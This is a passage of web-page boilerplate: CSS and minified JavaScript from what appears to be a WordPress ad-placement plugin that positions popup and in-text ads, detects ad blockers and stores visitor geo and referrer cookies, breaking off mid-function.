[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var 